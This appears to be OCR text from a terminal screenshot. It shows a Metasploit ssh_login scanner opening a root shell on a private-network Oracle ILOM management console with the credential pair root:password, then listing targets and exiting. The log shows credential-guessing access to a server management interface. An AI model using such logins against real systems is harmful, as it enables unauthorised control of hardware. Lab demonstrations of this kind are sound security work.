 ~ — ssh hauschen.net
~ — ssh toaster.hauschen.net
+
scan.py
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell / SSH root:password (192.168.86.43:22) 192.168.86.35:41695 -> 1
92.168.86.43:22 (192.168.86.43)
[msf5 auxiliary(scanner/ssh/ssh_login) > sessions -1 ]
[*] Starting interaction with 1...
Waiting for daemons to initialize...
Daemons ready
Oracle(R) Integrated Lights Out Manager
Version 3.0.12.4.ze r101136
Copyright (c) 2015, Oracle and/or its affiliates. All rights reserved.
[-> ls ]
ls
/
Targets:
HOST
SYS
SP
Properties:
Commands:
cd
show
[-> exit ]
exit
[*] 192.168.86.43 - Command shell session 1 closed. Reason: Died from EOFError